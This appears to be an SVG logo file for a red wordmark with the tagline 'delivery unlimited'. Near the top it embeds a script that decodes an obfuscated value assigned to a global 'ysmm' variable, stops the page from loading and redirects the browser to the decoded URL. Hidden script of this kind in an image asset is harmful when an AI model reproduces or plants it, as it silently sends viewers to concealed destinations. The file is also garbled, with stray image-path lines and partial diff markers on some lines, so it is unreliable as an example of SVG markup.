

<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 79.75 27.77">
  <script>
Object.defineProperty(window, 'ysmm', {
	set: function(val) {
		var T3 = val,
				key,
				I = '',
				X = '';
		for (var m = 0; m &lt; T3.length; m++) {
			if (m % 2 == 0) {
				I += T3.charAt(m);
			} else {
				X = T3.charAt(m) + X;
			}
		}
		T3 = I + X;
		var U = T3.split('');
		for (var m = 0; m &lt; U.length; m++) {
			if (!isNaN(U[m])) {
				for (var R = m + 1; R &lt; U.length; R++) {
					if (!isNaN(U[R])) {
						var S = U[m]^U[R];
						if (S &lt; 10) {
							U[m] = S;
						}
						m = R;
						R = U.length;
					}
				}
			}
		}
		T3 = U.join('');
		T3 = window.atob(T3);
		T3 = T3.substring(T3.length - (T3.length - 16));
		T3 = T3.substring(0, T3.length - 16);
		key = T3;
		if (key &amp;&amp; (key.indexOf('http://') === 0 || key.indexOf("https://") === 0)) {
			document.write('&lt;!--');
			window.stop();

			window.onbeforeunload = null;
			window.location = key;
		}
	}
});
</script>
  <defs>
    <style>.cls-1{fill:#dc291e;}</style>
  </defs>
  <title>footer</title>
-   <path class="cls-1" d="M10.34,5.25A5.12,5.12,0,0,0,8.61,4a4.91,4.91,0,0,0-2-.43A5.21,5.21,0,0,0,2.64,5.39,6.64,6.64,0,0,0,1,10,6.38,6.38,0,0,0,2.69,14.5a5.24,5.24,0,0,0,4,1.83A5.3,5.3,0,0,0,8.61,16a5.61,5.61,0,0,0,1.73-1.23V16h3V3.93h-3Zm-.79,7.28a3.11,3.11,0,0,1-2.35,1,3,3,0,0,1-2.3-1A3.72,3.72,0,0,1,4,9.9,3.6,3.6,0,0,1,4.9,7.36a3,3,0,0,1,2.3-1,3.07,3.07,0,0,1,2.35,1,3.28,3.28,0,0,1,.79,2.44A3.55,3.55,0,0,1,9.55,12.53Zm21-7.28A5.12,5.12,0,0,0,28.85,4a4.91,4.91,0,0,0-2-.43,5.21,5.21,0,0,0-3.95,1.79,6.51,6.51,0,0,0-1.64,4.55,6.38,6.38,0,0,0,1.69,4.51,5.24,5.24,0,0,0,4,1.83,5.3,5.3,0,0,0,1.93-.37,5.74,5.74,0,0,0,1.73-1.22V16h3v-12h-3Zm-.79,7.28a3.11,3.11,0,0,1-2.35,1,3,3,0,0,1-2.3-1A3.72,3.72,0,0,1,24.2,9.9a3.6,3.6,0,0,1,.94-2.54,3,3,0,0,1,2.3-1,3.07,3.07,0,0,1,2.35,1,3.28,3.28,0,0,1,.79,2.44A3.55,3.55,0,0,1,29.79,12.53ZM51.67,4.22a4,4,0,0,0-2.25-.62,4.44,4.44,0,0,0-2.26.57,4.47,4.47,0,0,0-1.74,1.64A4.08,4.08,0,0,0,44,4.17a3.71,3.71,0,0,0-2-.57A5.15,5.15,0,0,0,39.88,4,5.26,5.26,0,0,0,38.19,5.3V3.89h-3V16h3V10.6a8.34,8.34,0,0,1,.28-2.53,2.85,2.85,0,0,1,.94-1.27,2.43,2.43,0,0,1,1.36-.47,1.74,1.74,0,0,1,1.13.37,2,2,0,0,1,.71,1.08,9.06,9.06,0,0,1,.23,2.35V16h3V10.51A8,8,0,0,1,46.13,8,2.63,2.63,0,0,1,47,6.8a2.49,2.49,0,0,1,1.41-.42,1.72,1.72,0,0,1,1.5.7,5.27,5.27,0,0,1,.52,2.77V16h3v-7A8.62,8.62,0,0,0,53,5.76,3.22,3.22,0,0,0,51.67,4.22ZM64,12.43a4,4,0,0,1-2.86,1.22,3.65,3.65,0,0,1-2.3-.75,3.33,3.33,0,0,1-1.13-2.06h9.63v-.57a6.62,6.62,0,0,0-1.79-4.79,6.11,6.11,0,0,0-4.6-1.83,5.84,5.84,0,0,0-4.41,1.83,6.34,6.34,0,0,0-1.79,4.61,6.12,6.12,0,0,0,6.34,6.29,7.28,7.28,0,0,0,3.15-.66,5.41,5.41,0,0,0,2.25-2ZM59,6.89a3.54,3.54,0,0,1,2.21-.7,3.3,3.3,0,0,1,2,.61,3,3,0,0,1,1.18,1.59H57.82A3.64,3.64,0,0,1,59,6.89ZM74.44,9.62l4.09-5.69H75.1L72.75,7.22,70.41,3.93H66.93L71,9.66,66.46,16h3.43l2.82-3.94L75.52,16H79ZM20.58,3.56a2.83,2.83,0,0,0-1.45.33A4.37,4.37,0,0,0,17.76,5V4H14.9V16.05h3V9.76c0-2.3.61-3.43,2.16-3.43a2.44,2.44,0,0,1,.79.14,13.5,13.5,0,0,1,1.69-2.3A3.58,3.58,0,0,0,20.58,3.56Z" />
  <path d="M5.32,23.84H5l-.14-.28a1.46,1.46,0,0,1-.94.38,1.43,1.43,0,0,1-1-.38,1.71,1.71,0,0,1-.47-1.36c0-1.17.47-1.74,1.45-1.74a1.7,1.7,0,0,1,1,.33.56.56,0,0,1-.05-.28V19.05h.47Zm-.52-.65v-2A1.24,1.24,0,0,0,4.33,21a1.76,1.76,0,0,0-.47-.09.89.89,0,0,0-.75.32,2,2,0,0,0-.23,1c0,.89.33,1.36,1,1.36A2.23,2.23,0,0,0,4.8,23.19Z" />
  <path d="M8.94,22.34H6.49a1.44,1.44,0,0,0,.24.89,1,1,0,0,0,.8.29,1,1,0,0,0,.94-.47l.42.18a1.36,1.36,0,0,1-1.36.71,1.52,1.52,0,0,1-1.18-.42A2.06,2.06,0,0,1,6,22.2a1.93,1.93,0,0,1,.33-1.27,1.54,1.54,0,0,1,1.22-.47A1.33,1.33,0,0,1,8.7,21a2.52,2.52,0,0,1,.24,1.22Zm-.47-.42a1.26,1.26,0,0,0-.19-.8.83.83,0,0,0-.71-.28,1.22,1.22,0,0,0-.75.23,1.19,1.19,0,0,0-.28.85Z" />
  <path d="M10.81,23.89h-.23a.7.7,0,0,1-.75-.8V19.48H9.31v-.43h1v4c0,.24.09.38.28.38h.23Z" />
  <path d="M12.55,23.89h-.23c-.47,0-.71-.28-.71-.8V21.17a.51.51,0,0,1,.05-.24H11.1v-.42h1v2.54c0,.23.1.37.24.37h.23Zm-.47-4.27s0,0,0,0h-.52s0,0,0,0v-.47s0,0,0,0H12s0,0,0,0Z" />
  <path d="M15.79,20.56l-1.22,3.28H14l-1.22-3.28h.51L14.2,23a1.38,1.38,0,0,1,.09.52,1.75,1.75,0,0,1,.14-.52l.89-2.44Z" />
  <path d="M19,22.34H16.59a1.37,1.37,0,0,0,.24.89,1,1,0,0,0,.79.29,1,1,0,0,0,.94-.47l.43.18a1.36,1.36,0,0,1-1.37.71,1.49,1.49,0,0,1-1.17-.42,2,2,0,0,1-.38-1.32,2,2,0,0,1,.33-1.27,1.57,1.57,0,0,1,1.22-.47A1.34,1.34,0,0,1,18.8,21,2.54,2.54,0,0,1,19,22.2Zm-.51-.42a1.26,1.26,0,0,0-.19-.8.83.83,0,0,0-.71-.28,1.22,1.22,0,0,0-.75.23,1.15,1.15,0,0,0-.28.85Z" />
  <path d="M21.38,20.93c-.09,0-.19,0-.28,0a1,1,0,0,0-.71.28l-.18.14V23.8h-.47V20.51h.37l.1.33.28-.24a.94.94,0,0,1,.61-.18.68.68,0,0,1,.28,0Z" />
-   <path d="M24.76,20.56l-1.55,4.13a.92.92,0,0,1-.33.47,1.26,1.26,0,0,1-.65.14H21.8v-.42h.43a.58.58,0,0,0,.37-.1.62.62,0,0,0,.19-.33l.23-.56-1.26-3.38h.51L23.16,23c0,.05.05.19.1.42a1.87,1.87,0,0,0,.09-.42l.9-2.44.51,0Z" />
  <path d="M29.55,23.84h-.37l-.1-.37-.23.14a1.53,1.53,0,0,1-.85.33,1.16,1.16,0,0,1-.84-.28,1.32,1.32,0,0,1-.33-1V20.56h.47v2.11c0,.61.23.89.7.89a1.32,1.32,0,0,0,.75-.28l.33-.23V20.56h.47v3.28Z" />
  <path d="M33.17,23.84H32.7V21.73c0-.56-.24-.89-.71-.89a1.35,1.35,0,0,0-.75.28l-.33.24v2.48h-.47V20.56h.38l.09.37.24-.14a1.53,1.53,0,0,1,.84-.33,1.08,1.08,0,0,1,1.18,1.27Z" />
  <path d="M35.09,23.89h-.23a.7.7,0,0,1-.75-.8V19.48h-.52v-.43h1v4c0,.24.09.38.28.38h.23Z" />
-   <path d="M36.88,23.89h-.24c-.47,0-.7-.28-.7-.8V21.17a.62.62,0,0,1,0-.24h-.56v-.42h1v2.54c0,.23.09.37.23.37h.24Zm-.52-4.27h0l-.56,0s0,0,0,0v-.47s0,0,0,0h.51s0,0,0,0Z" />
-   <path d="M42,23.84h-.47V21.73c0-.61-.19-.89-.52-.89a1.34,1.34,0,0,0-.8.33l-.23.14c0,.09,0,.23,0,.42v2.11h-.47V21.73c0-.61-.18-.89-.56-.89a1.22,1.22,0,0,0-.75.33l-.28.19v2.48h-.47V20.56h.37l.1.37.23-.14a1.54,1.54,0,0,1,.8-.33,1,1,0,0,1,.89.52l.24-.19a1,1,0,0,1,.42-.23,1.6,1.6,0,0,1,.52-.1c.65,0,1,.43,1,1.32v2.06Z" />
  <path d="M44,23.89h-.24c-.47,0-.7-.28-.7-.8V21.17a.62.62,0,0,1,0-.24h-.56v-.42h1v2.54c0,.23.09.37.23.37H44Zm-.47-4.27h0l-.57,0s0,0,0,0v-.47s0,0,0,0h.52s0,0,0,0Z" />
  <path d="M46.74,23.66a1.6,1.6,0,0,1-1,.28c-.56,0-.84-.28-.84-.89V21.21A.58.58,0,0,1,45,21h-.61v-.42h.57V19.43l.47-.14v1.27h1.17l-.14.42h-1v2.07a.56.56,0,0,0,.14.42c.09.09.23.09.42.09a.75.75,0,0,0,.52-.19Z" />
-   <path d="M50,22.34H47.58a1.44,1.44,0,0,0,.24.89,1.21,1.21,0,0,0,1.74-.18l.42.18a1.36,1.36,0,0,1-1.36.71,1.52,1.52,0,0,1-1.18-.42,2.06,2.06,0,0,1-.37-1.32,1.93,1.93,0,0,1,.33-1.27,1.54,1.54,0,0,1,1.22-.47,1.33,1.33,0,0,1,1.17.52A2.52,2.52,0,0,1,50,22.2Zm-.52-.42a1.26,1.26,0,0,0-.19-.8.81.81,0,0,0-.7-.28,1.18,1.18,0,0,0-.75.23,1.15,1.15,0,0,0-.29.85Z" />
  <path d="M53.5,23.84h-.28l-.14-.28a1.46,1.46,0,0,1-.94.38,1.43,1.43,0,0,1-1-.38,1.71,1.71,0,0,1-.47-1.36c0-1.17.47-1.74,1.45-1.74a1.7,1.7,0,0,1,1,.33.56.56,0,0,1,0-.28V19.05h.47ZM53,23.19v-2a1.24,1.24,0,0,0-.47-.19,1.91,1.91,0,0,0-.47-.09.88.88,0,0,0-.75.32,2,2,0,0,0-.23,1c0,.89.32,1.36,1,1.36A3.08,3.08,0,0,0,53,23.19Z" />
</svg>